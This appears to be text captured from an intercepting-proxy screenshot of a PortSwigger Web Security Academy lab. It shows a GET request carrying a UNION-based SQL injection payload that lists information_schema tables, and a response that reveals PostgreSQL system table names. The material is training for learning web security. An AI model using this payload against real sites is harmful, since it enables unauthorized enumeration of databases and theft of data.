 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
HTTP/2
2 Host: 0aee0085033ffbc080f10d9f00ab005c.web-security-academy.net
3 Cookie: session=29CoCIKOHsHrvUjHykH4Dmnz75rVxxqV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0aee0085033ffbc080f10d9f00ab005c.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger